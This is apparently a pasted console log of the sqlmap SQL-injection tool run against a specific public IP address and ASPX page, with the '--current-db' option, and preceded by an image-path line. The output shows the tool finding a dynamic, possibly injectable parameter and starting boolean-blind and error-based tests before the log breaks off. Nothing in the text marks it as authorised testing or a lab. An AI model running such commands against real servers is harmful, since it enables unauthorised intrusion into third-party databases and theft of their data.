 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://221.2.171.59:8300/OperateCertify/LandCha
ngeAuditShow1Q.aspx?id=*" --current-db
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 12:09:12
[12:09:12] [INFO] using 'C:\Python27\sqlmap\output\221.2.171.59\session' as sess
ion file
[12:09:12] [INFO] testing connection to the target url
[12:09:13] [WARNING] the web server responded with an HTTP error code which coul
d interfere with the results of the tests
[12:09:13] [INFO] testing if the url is stable, wait a few seconds
[12:09:14] [INFO] url is stable
[12:09:14] [INFO] testing if URI parameter '#1*' is dynamic
[12:09:14] [INFO] confirming that URI parameter '#1*' is dynamic
[12:09:14] [INFO] URI parameter '#1*' is dynamic
[12:09:15] [INFO] heuristic test shows that URI parameter '#1*' might be injecta
ble (possible DBMS: MySQL)
[12:09:15] [INFO] testing sql injection on URI parameter '#1*'
[12:09:15] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:09:21] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'